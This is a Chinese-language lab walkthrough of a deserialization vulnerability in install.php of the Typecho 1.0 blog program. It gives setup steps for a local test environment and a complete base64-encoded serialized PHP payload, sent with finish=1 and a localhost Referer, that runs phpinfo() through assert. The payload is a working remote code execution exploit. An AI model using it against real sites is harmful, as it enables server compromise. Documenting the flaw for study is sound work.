Typecho介绍:

Typecho是一个简单,轻巧的博客程序。基于PHP,使用多种数据库(Mysql,PostgreSQL,SQLite)储存数据。在GPL Version 2许可证下发行,是一个开源的程序,目前使用SVN来做版本管理。



Typecho漏洞位置:

漏洞发生在网站根,install.php文件。

找到网站的漏洞位置,使用了unserialize函数去反序列化接受的__typecho_config参数。根据源代码追踪到构造函数并利用。

代码:

实验环境:

- PHPstudy(php5.4以上版本)

- 火狐浏览器(Max HacKBar插件)

- Typecho

模拟实验:



1、安装Typecho

填好数据库密码和你的登录密码就可以了



安装时会报错,因为无法自动创建数据库,需要使用CREATE DATABASE typecho default charset utf8;语句手动创建数据库



安装成功后回到首页

2、在首页打开F12,使用Max HacKBar插件

url中添加finish=1并勾选Post Data和Referrer模块,填写数据如下:

Post Data:__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEiO3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=

Referrer:http://localhost/

执行成功

总结

php的版本一定要在5.4以上

Typecho版本一定是 1.0 (14.10.10)

url中一定要有参数finish=1

否则不会成功